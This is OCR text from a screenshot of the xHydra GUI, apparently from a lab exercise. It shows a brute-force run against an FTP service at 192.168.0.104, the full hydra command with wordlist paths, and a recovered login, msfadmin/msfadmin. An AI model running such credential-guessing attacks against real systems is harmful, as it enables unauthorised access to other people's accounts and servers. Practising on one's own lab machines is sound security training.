 xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiza
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-17 09:08:15
[DATA] max 16 tasks per 1 server, overall 16 tasks, 36 login tries (l:6/p:6), ~3 tries per task
[DATA] attacking ftp://192.168.0.104:21/
[21][ftp] host: 192.168.0.104 login: msfadmin password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-01-17 09:08:25
<finished>
Start Stop Save Output Clear Output
hydra -s 21 -L /home/kali/Desktop/credenziali.txt -P /home/kali/Desktop/pass.txt -t 16 192.168.0.104 ftp